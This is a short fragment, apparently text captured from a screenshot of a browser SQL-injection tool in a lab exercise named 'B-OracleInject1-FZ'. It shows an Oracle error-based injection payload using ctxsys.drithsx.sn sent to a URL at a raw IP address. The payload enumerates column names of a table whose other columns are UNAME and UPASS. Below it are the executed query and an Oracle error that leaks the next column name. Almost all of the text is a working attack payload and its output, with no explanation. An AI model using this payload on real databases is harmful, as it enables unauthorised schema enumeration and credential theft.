 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME' and column_name
Split U...
<>'UPASS'))--+
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from
user_tab_columns where rownum=1 and column_name <>'ID' and column_name <>'UNAME' and
column_name <>'UPASS'))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus MD5 does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13